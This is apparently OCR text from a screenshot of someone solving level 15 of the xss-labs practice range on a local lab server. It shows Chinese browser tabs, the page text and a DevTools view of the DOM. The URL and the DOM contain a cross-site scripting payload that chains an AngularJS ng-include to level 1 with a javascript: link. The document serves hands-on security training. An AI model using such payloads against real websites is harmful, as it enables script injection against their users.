 xss-labs靶场实战全通关
xss-labs- CSDN搜索
【网络安全 --- xss-labs
欢迎来到level15
微信公众平台 - 搜索
公众号
欢迎来到level1
xss-labs靶场实战全通关
XSS常见的触发标签_xss
不安全
192.168.31.127:8080/xss-labs/level15.php?src=%27http://192.168.31.127:8080/xss-labs/level1.php?name=<a%20href=javascript:alert()>href</a>%27
训练 在线笔记 C# python 安全 C++ 前端 java 数据库 linux kali linux 电子书 算法 时间计划 画图工具 仿真 接口网站 大厂 社区 靶场 网站建站 邮箱 其他收藏夹
欢迎来到第15关，自己想个办法走出去吧！
ENTER IF YOU DARE...
欢迎来到level1
欢迎用户href
IT'S
Easy
元素 控制台 源代码 性能 内存 应用程序 安全性 Lighthouse 网络 1
<html ng-app class="ng-scope">
<head> ... </head>
<body>
<h1 align="center">欢迎来到第15关，自己想个办法走出去吧！</h1>
... <p align="center"> == $0
<img src="level15.png">
</p>
<!-- ngInclude: 'http://192.168.31.127:8080/xss-labs/level1.php?name=<a href=javascript:alert()>href</a>' -->
<span class="ng-include:'http://192.168.31.127:8080/xss-labs/level1.php?name=<a href=javascript:alert()>href</a
>' ng-scope"> ... </span>
<style> ... </style>
</body>
</html>
html.ng-scope body p
样式 已计算
:hov .cls
element.style {
}
p[Attributes Style]
{
text-align: -
webkit-center;
}
p { 用户代理样式表
display: block;
margin-block-start
: 1em;
margin-block-end:
1em;
margin-inline-
start: 0px;
margin-inline-end
: 0px;
}
argin 16
border –
padding –
– – 790×337 – –
–
–
16